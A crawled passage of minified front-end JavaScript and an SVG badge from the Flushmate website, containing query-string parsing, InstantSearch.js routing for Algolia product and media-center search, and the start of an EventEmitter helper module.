t.comma?t.comma:On.comma,decodeDotInKeys:"boolean"==typeof t.decodeDotInKeys?t.decodeDotInKeys:On.decodeDotInKeys,decoder:"function"==typeof t.decoder?t.decoder:On.decoder,delimiter:"string"==typeof t.delimiter||fn.isRegExp(t.delimiter)?t.delimiter:On.delimiter,depth:"number"==typeof t.depth||!1===t.depth?+t.depth:On.depth,duplicates:n,ignoreQueryPrefix:!0===t.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof t.interpretNumericEntities?t.interpretNumericEntities:On.interpretNumericEntities,parameterLimit:"number"==typeof t.parameterLimit?t.parameterLimit:On.parameterLimit,parseArrays:!1!==t.parseArrays,plainObjects:"boolean"==typeof t.plainObjects?t.plainObjects:On.plainObjects,strictDepth:"boolean"==typeof t.strictDepth?!!t.strictDepth:On.strictDepth,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:On.strictNullHandling,throwOnLimitExceeded:"boolean"==typeof t.throwOnLimitExceeded&&t.throwOnLimitExceeded}}(e);if(""===t||null==t)return n.plainObjects?{__proto__:null}:{};for(var r="string"==typeof t?function(t,e){var n={__proto__:null},r=e.ignoreQueryPrefix?t.replace(/^\?/,""):t;r=r.replace(/%5B/gi,"[").replace(/%5D/gi,"]");var o=e.parameterLimit===1/0?void 0:e.parameterLimit,i=r.split(e.delimiter,e.throwOnLimitExceeded?o+1:o);if(e.throwOnLimitExceeded&&i.length>o)throw new RangeError("Parameter limit exceeded. Only "+o+" parameter"+(1===o?"":"s")+" allowed.");var u,a=-1,c=e.charset;if(e.charsetSentinel)for(u=0;u<i.length;++u)0===i[u].indexOf("utf8=")&&("utf8=%E2%9C%93"===i[u]?c="utf-8":"utf8=%26%2310003%3B"===i[u]&&(c="iso-8859-1"),a=u,u=i.length);for(u=0;u<i.length;++u)if(u!==a){var f,s,l=i[u],p=l.indexOf("]="),d=-1===p?l.indexOf("="):p+1;-1===d?(f=e.decoder(l,On.decoder,c,"key"),s=e.strictNullHandling?null:""):(f=e.decoder(l.slice(0,d),On.decoder,c,"key"),s=fn.maybeMap(An(l.slice(d+1),e,jn(n[f])?n[f].length:0),(function(t){return e.decoder(t,On.decoder,c,"value")}))),s&&e.interpretNumericEntities&&"iso-8859-1"===c&&(s=Sn(String(s))),l.indexOf("[]=")>-1&&(s=jn(s)?[s]:s);var y=wn.call(n,f);y&&"combine"===e.duplicates?n[f]=fn.combine(n[f],s):y&&"last"!==e.duplicates||(n[f]=s)}return n}(t,n):t,o=n.plainObjects?{__proto__:null}:{},i=Object.keys(r),u=0;u<i.length;++u){var a=i[u],c=Pn(a,r[a],n,"string"==typeof t);o=fn.merge(o,c,n)}return!0===n.allowSparse?o:fn.compact(o)},stringify:function(t,e){var n,r=t,o=function(t){if(!t)return mn;if(void 0!==t.allowEmptyArrays&&"boolean"!=typeof t.allowEmptyArrays)throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(void 0!==t.encodeDotInKeys&&"boolean"!=typeof t.encodeDotInKeys)throw new TypeError("`encodeDotInKeys` option can only be `true` or `false`, when provided");if(null!=t.encoder&&"function"!=typeof t.encoder)throw new TypeError("Encoder has to be a function.");var e=t.charset||mn.charset;if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=rn.default;if(void 0!==t.format){if(!sn.call(rn.formatters,t.format))throw new TypeError("Unknown format option provided.");n=t.format}var r,o=rn.formatters[n],i=mn.filter;if(("function"==typeof t.filter||pn(t.filter))&&(i=t.filter),r=t.arrayFormat in ln?t.arrayFormat:"indices"in t?t.indices?"indices":"repeat":mn.arrayFormat,"commaRoundTrip"in t&&"boolean"!=typeof t.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");return{addQueryPrefix:"boolean"==typeof t.addQueryPrefix?t.addQueryPrefix:mn.addQueryPrefix,allowDots:void 0===t.allowDots?!0===t.encodeDotInKeys||mn.allowDots:!!t.allowDots,allowEmptyArrays:"boolean"==typeof t.allowEmptyArrays?!!t.allowEmptyArrays:mn.allowEmptyArrays,arrayFormat:r,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:mn.charsetSentinel,commaRoundTrip:!!t.commaRoundTrip,delimiter:void 0===t.delimiter?mn.delimiter:t.delimiter,encode:"boolean"==typeof t.encode?t.encode:mn.encode,encodeDotInKeys:"boolean"==typeof t.encodeDotInKeys?t.encodeDotInKeys:mn.encodeDotInKeys,encoder:"function"==typeof t.encoder?t.encoder:mn.encoder,encodeValuesOnly:"boolean"==typeof t.encodeValuesOnly?t.encodeValuesOnly:mn.encodeValuesOnly,filter:i,format:n,formatter:o,serializeDate:"function"==typeof t.serializeDate?t.serializeDate:mn.serializeDate,skipNulls:"boolean"==typeof t.skipNulls?t.skipNulls:mn.skipNulls,sort:"function"==typeof t.sort?t.sort:null,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:mn.strictNullHandling}}(e);"function"==typeof o.filter?r=(0,o.filter)("",r):pn(o.filter)&&(n=o.filter);var i=[];if("object"!=typeof r||null===r)return"";var u=ln[o.arrayFormat],a="comma"===u&&o.commaRoundTrip;n||(n=Object.keys(r)),o.sort&&n.sort(o.sort);for(var c=tn(),f=0;f<n.length;++f){var s=n[f],l=r[s];o.skipNulls&&null===l||yn(i,gn(l,s,u,a,o.allowEmptyArrays,o.strictNullHandling,o.skipNulls,o.encodeDotInKeys,o.encode?o.encoder:null,o.filter,o.sort,o.allowDots,o.serializeDate,o.format,o.formatter,o.encodeValuesOnly,o.charset,c))}var p=i.join(o.delimiter),d=!0===o.addQueryPrefix?"?":"";return o.charsetSentinel&&(d+="iso-8859-1"===o.charset?"utf8=%26%2310003%3B&":"utf8=%E2%9C%93&"),p.length>0?d+p:""}};function In(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(lr){return!1}}function _n(t,e,n){return(_n=In()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var o=new(Function.bind.apply(t,r));return n&&Rn(o,n.prototype),o}).apply(null,arguments)}function Rn(t,e){return(Rn=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Tn(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function xn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function kn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Un=function(t){var e=t.location,n=e.protocol,r=e.hostname,o=e.port,i=void 0===o?"":o,u=e.pathname,a=e.hash,c=t.qsModule.stringify(t.routeState),f=""===i?"":":".concat(i);return c?"".concat(n,"//").concat(r).concat(f).concat(u,"?").concat(c).concat(a):"".concat(n,"//").concat(r).concat(f).concat(u).concat(a)},Nn=function(t){return t.qsModule.parse(t.location.search.slice(1),{arrayLimit:99})},Fn=function(t){t&&(window.document.title=t)},Mn=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.windowTitle,r=e.writeDelay,o=void 0===r?400:r,i=e.createURL,u=void 0===i?Un:i,a=e.parseURL,c=void 0===a?Nn:a;Tn(this,t),kn(this,"windowTitle",void 0),kn(this,"writeDelay",void 0),kn(this,"_createURL",void 0),kn(this,"parseURL",void 0),kn(this,"writeTimer",void 0),this.windowTitle=n,this.writeTimer=void 0,this.writeDelay=o,this._createURL=u,this.parseURL=c;var f=this.windowTitle&&this.windowTitle(this.read());Fn(f)}var e,n;return e=t,(n=[{key:"read",value:function(){return this.parseURL({qsModule:En,location:window.location})}},{key:"write",value:function(t){var e=this,n=this.createURL(t),r=this.windowTitle&&this.windowTitle(t);this.writeTimer&&window.clearTimeout(this.writeTimer),this.writeTimer=window.setTimeout((function(){Fn(r),window.history.pushState(t,r||"",n),e.writeTimer=void 0}),this.writeDelay)}},{key:"onUpdate",value:function(t){var e=this;this._onPopState=function(n){e.writeTimer&&(window.clearTimeout(e.writeTimer),e.writeTimer=void 0),t(n.state||e.read())},window.addEventListener("popstate",this._onPopState)}},{key:"createURL",value:function(t){return this._createURL({qsModule:En,routeState:t,location:window.location})}},{key:"dispose",value:function(){this._onPopState&&window.removeEventListener("popstate",this._onPopState),this.writeTimer&&window.clearTimeout(this.writeTimer),this.write({})}}])&&xn(e.prototype,n),t}();function Dn(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return _n(Mn,e)}function qn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Cn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?qn(Object(n),!0).forEach((function(e){Bn(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):qn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Bn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Wn=function t(e,n){n(e),e.getWidgets().filter((function(t){return"ais.index"===t.$$type})).forEach((function(e){t(e,n)}))};function Ln(t){return(Ln="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Jn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Gn(t){return(Gn=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function $n(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function zn(t,e){return(zn=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Hn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Vn=o({name:"instantsearch"});function Kn(){return"#"}var Qn=function(){function t(e){var n,r,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,o=Gn(t).call(this),n=!o||"object"!==Ln(o)&&"function"!=typeof o?$n(r):o,Hn($n(n),"client",void 0),Hn($n(n),"indexName",void 0),Hn($n(n),"insightsClient",void 0),Hn($n(n),"helper",void 0),Hn($n(n),"mainHelper",void 0),Hn($n(n),"mainIndex",void 0),Hn($n(n),"started",void 0),Hn($n(n),"templatesConfig",void 0),Hn($n(n),"_stalledSearchDelay",void 0),Hn($n(n),"_searchStalledTimer",void 0),Hn($n(n),"_isSearchStalled",void 0),Hn($n(n),"_initialUiState",void 0),Hn($n(n),"_createURL",void 0),Hn($n(n),"_searchFunction",void 0),Hn($n(n),"_mainHelperSearch",void 0),Hn($n(n),"middleware",[]),Hn($n(n),"scheduleSearch",i((function(){n.mainHelper.search()}))),Hn($n(n),"scheduleRender",i((function(){n.mainHelper.hasPendingRequests()||(clearTimeout(n._searchStalledTimer),n._searchStalledTimer=null,n._isSearchStalled=!1),n.mainIndex.render({instantSearchInstance:$n(n)}),n.emit("render")}))),Hn($n(n),"onStateChange",(function(){var t=n.mainIndex.getWidgetState({});n.middleware.forEach((function(e){e.onStateChange({state:t})}))}));var u=e.indexName,a=void 0===u?null:u,f=e.numberLocale,s=e.initialUiState,l=void 0===s?{}:s,p=e.routing,d=void 0===p?null:p,y=e.searchFunction,h=e.stalledSearchDelay,v=void 0===h?200:h,m=e.searchClient,b=void 0===m?null:m,g=e.insightsClient,w=void 0===g?null:g;if(null===a)throw new Error(Vn("The `indexName` option is required."));if(null===b)throw new Error(Vn("The `searchClient` option is required."));if("function"!=typeof b.search)throw new Error("The `searchClient` must implement a `search` method.\n\nSee: https://www.algolia.com/doc/guides/building-search-ui/going-further/backend-search/in-depth/backend-instantsearch/js/");if("function"==typeof b.addAlgoliaAgent&&b.addAlgoliaAgent("instantsearch.js (".concat("4.3.1",")")),w&&"function"!=typeof w)throw new Error(Vn("The `insightsClient` option should be a function."));return n.client=b,n.insightsClient=w,n.indexName=a,n.helper=null,n.mainHelper=null,n.mainIndex=c({indexName:a}),n.started=!1,n.templatesConfig={helpers:_({numberLocale:f}),compileOptions:{}},n._stalledSearchDelay=v,n._searchStalledTimer=null,n._isSearchStalled=!1,n._createURL=Kn,n._initialUiState=l,y&&(n._searchFunction=y),d&&n.EXPERIMENTAL_use(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.router,n=void 0===e?Dn():e,r=t.stateMapping,o=void 0===r?U():r;return function(t){var e=t.instantSearchInstance;return e._createURL=function(t){var r=Object.keys(t).reduce((function(e,n){return Cn({},e,Bn({},n,t[n]))}),e.mainIndex.getWidgetState({})),i=o.stateToRoute(r);return n.createURL(i)},e._initialUiState=Cn({},e._initialUiState,{},o.routeToState(n.read())),{onStateChange:function(t){var e=o.stateToRoute(t.state);n.write(e)},subscribe:function(){n.onUpdate((function(t){var n=o.routeToState(t);Wn(e.mainIndex,(function(t){var r=t.getWidgets(),o=n[t.getIndexId()]||{},i=r.reduce((function(t,e){return e.getWidgetSearchParameters?e.getWidgetSearchParameters(t,{uiState:o}):t}),t.getHelper().state);t.getHelper().overrideStateWithoutTriggeringChangeEvent(i),e.scheduleSearch()}))}))},unsubscribe:function(){n.dispose()}}}}("boolean"==typeof d?void 0:d)),n}var e,n;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&zn(t,e)}(t,y),e=t,(n=[{key:"EXPERIMENTAL_use",value:function(){for(var t=this,e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=n.map((function(e){var n=e({instantSearchInstance:t});return t.middleware.push(n),n}));return this.started&&o.forEach((function(t){t.subscribe()})),this}},{key:"addWidget",value:function(t){return this.addWidgets([t])}},{key:"addWidgets",value:function(t){if(!Array.isArray(t))throw new Error(Vn("The `addWidgets` method expects an array of widgets. Please use `addWidget`."));if(t.some((function(t){return"function"!=typeof t.init&&"function"!=typeof t.render})))throw new Error(Vn("The widget definition expects a `render` and/or an `init` method."));return this.mainIndex.addWidgets(t),this}},{key:"removeWidget",value:function(t){return this.removeWidgets([t])}},{key:"removeWidgets",value:function(t){if(!Array.isArray(t))throw new Error(Vn("The `removeWidgets` method expects an array of widgets. Please use `removeWidget`."));if(t.some((function(t){return"function"!=typeof t.dispose})))throw new Error(Vn("The widget definition expects a `dispose` method."));return this.mainIndex.removeWidgets(t),this}},{key:"start",value:function(){var t=this;if(this.started)throw new Error(Vn("The `start` method has already been called once."));var e=a(this.client,this.indexName);if(e.search=function(){return e.searchOnlyWithDerivedHelpers()},this._searchFunction){var n={search:function(){return new Promise(u)}};this._mainHelperSearch=e.search.bind(e),e.search=function(){var r=t.mainIndex.getHelper(),o=a(n,r.state.index,r.state);return o.once("search",(function(e){r.overrideStateWithoutTriggeringChangeEvent(e.state),t._mainHelperSearch()})),o.on("change",(function(t){r.setState(t.state)})),t._searchFunction(o),e}}e.on("error",(function(e){t.emit("error",{error:e.error})})),this.mainHelper=e,this.middleware.forEach((function(t){t.subscribe()})),this.mainIndex.init({instantSearchInstance:this,parent:null,uiState:this._initialUiState}),e.search(),this.helper=this.mainIndex.getHelper(),this.started=!0}},{key:"dispose",value:function(){this.scheduleSearch.cancel(),this.scheduleRender.cancel(),clearTimeout(this._searchStalledTimer),this.removeWidgets(this.mainIndex.getWidgets()),this.mainIndex.dispose(),this.started=!1,this.removeAllListeners(),this.mainHelper.removeAllListeners(),this.mainHelper=null,this.helper=null,this.middleware.forEach((function(t){t.unsubscribe()}))}},{key:"scheduleStalledRender",value:function(){var t=this;this._searchStalledTimer||(this._searchStalledTimer=setTimeout((function(){t._isSearchStalled=!0,t.scheduleRender()}),this._stalledSearchDelay))}},{key:"createURL",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!this.started)throw new Error(Vn("The `start` method needs to be called before `createURL`."));return this._createURL(t)}},{key:"refresh",value:function(){if(!this.mainHelper)throw new Error(Vn("The `start` method needs to be called before `refresh`."));this.mainHelper.clearCache().search()}}])&&Jn(e.prototype,n),t}(),Xn=function(t){return new Qn(t)};Xn.version="4.3.1",Xn.snippet=s,Xn.highlight=f,Xn.insights=r,Xn.getInsightsAnonymousUserToken=l,Object.defineProperty(Xn,"widgets",{get:function(){throw new ReferenceError("\"instantsearch.widgets\" are not available from the ES build.\n\nTo import the widgets:\n\nimport { searchBox } from 'instantsearch.js/es/widgets'")}}),Object.defineProperty(Xn,"connectors",{get:function(){throw new ReferenceError("\"instantsearch.connectors\" are not available from the ES build.\n\nTo import the connectors:\n\nimport { connectSearchBox } from 'instantsearch.js/es/connectors'")}});const Yn=t=>({router:Dn({createURL({qsModule:t,routeState:e,location:n}){const r=`${n.pathname}`,o={},i=["type","product","brand","toilet_type","finish","bowl_shape","rough_in","mount_outlet","height","actuation_type","mount_outlet","height","actuation_type","compliances_certifications","application"],u=["watersense","ada_compliant"];e.query&&(o.query=encodeURIComponent(e.query)),1!==e.page&&(o.page=e.page),e.flow_rate&&(o.flow_rate=e.flow_rate.map(tr).map(encodeURIComponent)),e.flushmate_system&&(o.flushmate_system=e.flushmate_system.map(er));for(const a of i)e[a]&&(o[a]=Array.isArray(e[a])?e[a].map(encodeURIComponent):encodeURIComponent(e[a]));for(const a of u)e[a]&&(o[a]=1);return`${r}${t.stringify(o,{addQueryPrefix:!0,arrayFormat:"comma"})}`},parseURL({qsModule:t,location:e}){const{query:n="",page:r,brand:o,type:i,product:u,flow_rate:a,flushmate_system:c,toilet_type:f,finish:s,bowl_shape:l,rough_in:p,mount_outlet:d,height:y,actuation_type:h,watersense:v,ada_compliant:m,compliances_certifications:b,application:g}=t.parse(e.search.slice(1)),w=e.pathname.includes("resources/media-center");return{query:decodeURIComponent(n),page:r,type:w?decodeURIComponent(i):Zn(i),product:Zn(u),brand:Zn(o),flow_rate:Zn(a).map(("gpf",t=>`${t} gpf`)),flushmate_system:Zn(c).map(nr),toilet_type:Zn(f),finish:Zn(s),bowl_shape:Zn(l),rough_in:Zn(p),mount_outlet:Zn(d),height:Zn(y),actuation_type:Zn(h),watersense:Boolean(v),ada_compliant:Boolean(m),compliances_certifications:Zn(b),application:Zn(g)}}}),stateMapping:{stateToRoute(t){var e,n,r,o,i,u,a,c,f,s,l,p,d,y,h,v,m;const b=t[Object.keys(t)[0]]||{};return{query:b.query,type:(null===(e=b.refinementList)||void 0===e?void 0:e.type)||(null===(n=b.menu)||void 0===n?void 0:n.type),product:null===(r=b.refinementList)||void 0===r?void 0:r.product,brand:null===(o=b.refinementList)||void 0===o?void 0:o.brand,flow_rate:null===(i=b.refinementList)||void 0===i?void 0:i.flow_rate,flushmate_system:null===(u=b.refinementList)||void 0===u?void 0:u.flushmate_system,toilet_type:null===(a=b.refinementList)||void 0===a?void 0:a.toilet_type,finish:null===(c=b.refinementList)||void 0===c?void 0:c.finish,bowl_shape:null===(f=b.refinementList)||void 0===f?void 0:f.bowl_shape,rough_in:null===(s=b.refinementList)||void 0===s?void 0:s.rough_in,mount_outlet:null===(l=b.refinementList)||void 0===l?void 0:l.mount_outlet,height:null===(p=b.refinementList)||void 0===p?void 0:p.height,actuation_type:null===(d=b.refinementList)||void 0===d?void 0:d.actuation_type,watersense:null===(y=b.toggle)||void 0===y?void 0:y.watersense,ada_compliant:null===(h=b.toggle)||void 0===h?void 0:h.ada_compliant,compliances_certifications:null===(v=b.refinementList)||void 0===v?void 0:v.compliances_certifications,application:null===(m=b.refinementList)||void 0===m?void 0:m.application}},routeToState(e){if(t.includes("toilet"))return{[t]:{query:e.query,page:e.page,refinementList:{brand:e.brand,flow_rate:e.flow_rate,flushmate_system:e.flushmate_system,toilet_type:e.toilet_type,finish:e.finish,bowl_shape:e.bowl_shape,rough_in:e.rough_in,mount_outlet:e.mount_outlet,height:e.height,actuation_type:e.actuation_type,watersense:e.watersense,ada_compliant:e.ada_compliant,compliances_certifications:e.compliances_certifications,application:e.application},toggle:{watersense:e.watersense,ada_compliant:e.ada_compliant}}};if(t.includes("media_center")){const n={[t]:{query:e.query}};return"undefined"!==e.type&&(n[t].menu={type:e.type}),n}return{[t]:{query:e.query,page:e.page,refinementList:{product:e.product,type:e.type}}}}}});function Zn(t){return t?t.split(",").map(t=>t.trim()).filter(Boolean).map(decodeURIComponent):[]}function tr(t){return t.split(" ")[0]}function er(t){return t.split("-")[1].replace("Series","").trim()}function nr(t){return{503:"Flushmate III  - 503 Series","503H":"Flushmate III - 503H Series","503UH":"Flushmate III - 503UH Series",504:"Flushmate IV - 504 Series"}[t]}const{ALGOLIA_ENV:rr,ALGOLIA_APP:or,ALGOLIA_KEY:ir}=window.site,ur=t=>{const e={},n=Array.from(t.children).filter(t=>"TEMPLATE"===t.tagName);for(const r of n){const t=r.slot;let n=r.innerHTML;n||(n=r.textContent),n=n.replace(/(^\s+|\s+$)/gm,""),e[t]=n}return e},ar=p(or,ir),cr={search(t){const e=["products","media_center"];return t.every(({indexName:t})=>e.some(e=>t.includes(e)))?ar.search(t):t.every(({params:t})=>!t.query)?Promise.resolve({results:t.map(()=>({hits:[],nbHits:0,nbPages:0,page:0,processingTimeMS:0}))}):ar.search(t)}},fr=({indexName:t,customRouting:e=!0}={})=>Xn({indexName:sr(t||"pages"),searchClient:cr,routing:!e||Yn(`${rr}_${t}`)}),sr=t=>`${rr}_${t}`;export{sr as g,fr as i,ur as p};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-20de5b5b.js
body_size: -155
content:
const t=(t,n)=>{let r=new Map,s=t;const e=(t,n)=>{Array.isArray(t)?[...t].forEach(t=>{n[t]=s[t]}):n[t]=Object.assign({},s)},i=(t,n)=>(r.has(t)||(r.set(t,n),e(n,t)),()=>{r.has(t)&&r.delete(t)});return{Provider:({state:t},n)=>(s=t,r.forEach(e),n),Consumer:(t,r)=>n(i,r[0]),injectProps:(t,n)=>{const s=t.prototype,e=s.connectedCallback,o=s.disconnectedCallback;s.connectedCallback=function(){if(i(this,n),e)return e.call(this)},s.disconnectedCallback=function(){r.delete(this),o&&o.call(this)}}}};export{t as c};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.flushmate.com/themes/custom/flushmate/images/USA-Assembled-White.svg
body_size: 653
content:
<svg width="47" height="47" viewBox="0 0 47 47" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_431_5" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="4" width="38" height="38">
<circle cx="23.2098" cy="23.2091" r="18.6434" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_431_5)">
<rect x="6.20718" y="-9.19073" width="34.3502" height="21.851" fill="#20AFEC"/>
<rect x="6.20685" y="34.3271" width="34.3502" height="21.851" fill="#20AFEC"/>
<path d="M17.7415 7.31183L18.2054 8.73942H19.7064L18.492 9.62171L18.9559 11.0493L17.7415 10.167L16.5271 11.0493L16.991 9.62171L15.7766 8.73942H17.2777L17.7415 7.31183Z" fill="white"/>
<path d="M29.0245 7.31183L29.4883 8.73942H30.9894L29.775 9.62171L30.2388 11.0493L29.0245 10.167L27.8101 11.0493L28.2739 9.62171L27.0596 8.73942H28.5606L29.0245 7.31183Z" fill="white"/>
<path d="M23.3833 6.80846L23.9604 8.58432H25.8276L24.317 9.68187L24.894 11.4577L23.3833 10.3602L21.8727 11.4577L22.4497 9.68187L20.9391 8.58432H22.8063L23.3833 6.80846Z" fill="white"/>
<path d="M17.7415 35.5437L18.2054 36.9713H19.7064L18.492 37.8536L18.9559 39.2811L17.7415 38.3988L16.5271 39.2811L16.991 37.8536L15.7766 36.9713H17.2777L17.7415 35.5437Z" fill="white"/>
<path d="M29.0245 35.5437L29.4883 36.9713H30.9894L29.775 37.8536L30.2388 39.2811L29.0245 38.3988L27.8101 39.2811L28.2739 37.8536L27.0596 36.9713H28.5606L29.0245 35.5437Z" fill="white"/>
<path d="M23.3833 35.0378L23.9604 36.8136H25.8276L24.317 37.9112L24.894 39.687L23.3833 38.5895L21.8727 39.687L22.4497 37.9112L20.9391 36.8136H22.8063L23.3833 35.0378Z" fill="white"/>
</g>
<path d="M12.9595 30.8199C9.89717 30.8199 7.77052 28.6932 7.77052 25.6308V18.6554H10.3225V25.6308C10.3225 27.3322 11.4284 28.438 12.9595 28.438C14.4907 28.438 15.5966 27.3322 15.5966 25.6308V18.6554H18.1486V25.6308C18.1486 28.6932 16.0219 30.8199 12.9595 30.8199ZM23.6825 30.8199C20.6201 30.8199 19.089 28.9484 19.089 28.9484L20.7903 27.2471C20.7903 27.2471 21.8111 28.5231 23.5975 28.5231C24.9585 28.5231 25.554 27.9276 25.554 27.162C25.554 25.1205 19.5994 26.0562 19.5994 21.8879C19.5994 20.0165 21.2156 18.4002 23.9377 18.4002C26.5748 18.4002 27.9358 20.0165 27.9358 20.0165L26.2345 21.7178C26.2345 21.7178 25.3838 20.697 24.0228 20.697C22.7468 20.697 22.2364 21.2074 22.2364 21.8879C22.2364 23.9295 28.191 22.9938 28.191 27.162C28.191 29.1186 26.4897 30.8199 23.6825 30.8199ZM27.9352 30.5647L32.5287 18.6554H35.421L40.0145 30.5647H37.2924L36.2716 27.8426H31.6781L30.6573 30.5647H27.9352ZM32.5287 25.5458H35.421L34.0089 21.6327H33.9408L32.5287 25.5458Z" fill="white"/>
<circle cx="23.2096" cy="23.2096" r="22.2096" stroke="white" stroke-width="1.24793" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-39196d5d.js
body_size: 13236
content:
function t(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}var e=t;function i(t){return"function"==typeof t}function n(t){return"object"==typeof t&&null!==t}function r(t){return void 0===t}t.prototype._events=void 0,t.prototype._maxListeners=void 0,t.defaultMaxListeners=10,t.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||isNaN(t))throw TypeError("n must be a positive number");return this._maxListeners=t,this},t.prototype.emit=function(t){var e,s,u,a,c,o;if(this._events||(this._events={}),"error"===t&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if((e=arguments[1])instanceof Error)throw e;var h=new Error('Uncaught, unspecified "error" event. ('+e+")");throw h.context=e,h}if(r(s=this._events[t]))return!1;if(i(s))switch(arguments.length){case 1:s.call(this);break;case 2:s.call(this,arguments[1]);break;case 3:s.call(this,arguments[1],arguments[2]);break;default:a=Array.prototype.slice.call(arguments,1),s.apply(this,a)}else if(n(s))for(a=Array.prototype.slice.call(arguments,1),u=(o=s.slice()).length,c=0;c<u;c++)o[c].apply(this,a);return!0},t.prototype.on=t.prototype.addListener=function(e,s){var u;if(!i(s))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,i(s.listener)?s.listener:s),this._events[e]?n(this._events[e])?this._events[e].push(s):this._events[e]=[this._events[e],s]:this._events[e]=s,n(this._events[e])&&!this._events[e].warned&&(u=r(this._maxListeners)?t.defaultMaxListeners:this._maxListeners)&&u>0&&this._events[e].length>u&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},t.prototype.once=function(t,e){if(!i(e))throw TypeError("listener must be a function");var n=!1;function r(){this.removeListener(t,r),n||(n=!0,e.apply(this,arguments))}return r.listener=e,this.on(t,r),this},t.prototype.removeListener=function(t,e){var r,s,u,a;if(!i(e))throw TypeError("listener must be a function");if(!this._events||!this._events[t])return this;if(u=(r=this._events[t]).length,s=-1,r===e||i(r.listener)&&r.listener===e)delete this._events[t],this._events.removeListener&&this.emit("removeListener",t,e);else if(n(r)){for(a=u;a-- >0;)if(r[a]===e||r[a].listener&&r[a].listener===e){s=a;break}if(s<0)return this;1===r.length?(r.length=0,delete this._events[t]):r.splice(s,1),this._events.removeListener&&this.emit("removeListener",t,e)}return this},t.prototype.removeAllListeners=function(t){var e,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[t]&&delete this._events[t],this;if(0===arguments.length){for(e in this._events)"removeListener"!==e&&this.removeAllListeners(e);return this.removeAllListeners("removeListener"),this._events={},this}if(i(n=this._events[t]))this.removeListener(t,n);else if(n)for(;n.length;)this.removeListener(t,n[n.length-1]);return delete this._events[t],this},t.prototype.listeners=function(t){return this._events&&this._events[t]?i(this._events[t])?[this._events[t]]:this._events[t].slice():[]},t.prototype.listenerCount=function(t){if(this._events){var e=this._events[t];if(i(e))return 1;if(e)return e.length}return 0},t.listenerCount=function(t,e){return t.listenerCount(e)};var s=function(t,e){t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})};function u(t,e,i){this.main=t,this.fn=e,this.recommendFn=i,this.lastResults=null,this.lastRecommendResults=null}s(u,e),u.prototype.detach=function(){this.removeAllListeners(),this.main.detachDerivedHelper(this)},u.prototype.getModifiedState=function(t){return 